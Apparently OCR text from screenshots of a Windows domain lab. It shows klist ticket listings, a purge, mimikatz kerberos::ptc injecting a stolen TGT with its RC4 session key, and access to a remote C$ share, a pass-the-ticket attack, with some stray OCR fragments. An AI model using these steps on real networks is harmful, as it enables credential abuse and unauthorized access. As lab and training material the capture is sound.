 C:\Windows\system32\cmd.exe
#2>     客户端: test @ HACKE.TOP.COM
        服务器: cifs/WIN-1CO4ES740QM.hacke.top.com @ HACKE.TOP.COM
        Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
        票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_delegate
        开始时间: 12/3/2020 16:50:37 (本地)
        结束时间:   12/4/2020 2:50:37 (本地)
        续订时间: 12/10/2020 16:50:37 (本地)
        会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\test>klist purge
当前登录 ID 是 0:0x65411
        删除所有票证:
        已清除票证!
C:\Users\test>klist
当前登录 ID 是 0:0x65411
缓存的票证: (1)
#0>     客户端: test @ HACKE.TOP.COM
        服务器: krbtgt/HACKE.TOP.COM @ HACKE.TOP.COM
        Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
        票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
        开始时间: 12/3/2020 16:46:14 (本地)
        结束时间:   12/4/2020 2:46:14 (本地)
        续订时间: 12/10/2020 16:46:14 (本地)
        会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\test>dir \\WIN-1CO4ES740QM\C$
 驱动器 \\WIN-1CO4ES740QM\C$ 中的卷没有标签。
 卷的序列号是 FC74-B854
 \\WIN-1CO4ES740QM\C$ 的目录
2019/07/06  14:44    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2020/12/03  15:52    <DIR>          Program Files
2020/12/03  15:52    <DIR>          Program Files (x86)
2020/12/02  23:07    <DIR>          Users
2020/12/03  16:02    <DIR>          Windows
               0 个文件              0 字节
               6 个目录 31,946,989,568 可用字节
C:\Users\test>
.COM
mimikatz 2.2.0 x64 (oe.eo)
           Session Key       : 0x00000017 - rc4_hmac_nt
             5bff93551081814fd55320ca968cb872
           Ticket            : 0x00000000 - null              ; kvno = 2
[...]
           * Injecting ticket : OK
mimikatz # kerberos::ptc TGT_test@hacke.top.com.ccache
Principal : (01) : test ; @ HACKE.TOP.COM
Data 0
           Start/End/MaxRenew: 2020/12/3 16:46:14 ; 2020/12/4 2:46:14 ; 2020/12/
10 16:46:14
           Service Name (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
           Target Name  (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
           Client Name  (01) : test ; @ HACKE.TOP.COM
           Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
 ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             5bff93551081814fd55320ca968cb872
           Ticket            : 0x00000000 - null              ; kvno = 2
[...]
           * Injecting ticket : OK
mimikatz #
20/12/3 16:46 创建日期: 2020/12/3 16:43
8 KB
W
内部版